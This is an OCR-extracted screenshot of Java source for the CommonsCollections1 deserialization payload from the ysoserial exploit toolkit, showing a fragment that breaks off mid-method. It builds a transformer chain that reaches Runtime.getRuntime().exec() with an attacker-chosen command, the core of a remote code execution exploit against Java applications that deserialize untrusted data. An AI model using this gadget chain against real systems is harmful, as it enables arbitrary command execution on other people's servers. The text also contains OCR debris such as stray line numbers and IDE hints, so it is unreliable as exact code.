 URLDNS.java CommonsCollections1.java HashMap.java Object.java DelegatingMethodAccessorImpl.class ObjectS
46 @Authors({ Authors.FROHOFF })
1
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);